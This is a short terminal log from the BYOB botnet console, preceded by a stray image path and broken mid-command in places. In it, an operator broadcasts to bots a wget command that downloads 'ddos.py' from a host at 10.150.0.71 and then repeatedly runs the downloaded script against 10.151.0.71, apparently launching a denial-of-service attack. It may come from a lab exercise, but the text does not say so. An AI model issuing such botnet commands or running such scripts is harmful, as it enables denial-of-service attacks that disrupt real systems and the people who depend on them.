 [byob @ /tmp/byob/byob]>broadcast wget http://10.150.0.71/downloads/ddos.py > /t
mp/ddos.py
/tmp/tmpc7yhl2l5
/tmp/tmpm50h4oht
[byob @ /tmp/byob/byob]>  [byob @ /tmp/byob/byob]>broadcast python3 /tmp/tmp* 10
.151.0.71 10
[byob @ /tmp/byob/byob]>  [byob @ /tmp/byob/byob]>
[byob @ /tmp/byob/byob]>broadcast python3 /tmp/tmp* 10.151.0.71 10
[byob @ /tmp/byob/byob]>  [byob @ /tmp/byob/byob]>
[byob @ /tmp/byob/byob]>
[byob @ /tmp/byob/byob]>broadcast python3 /tmp/tmp* 10.151.0.71 10
[byob @ /tmp/byob/byob]>  [byob @ /tmp/byob/byob]>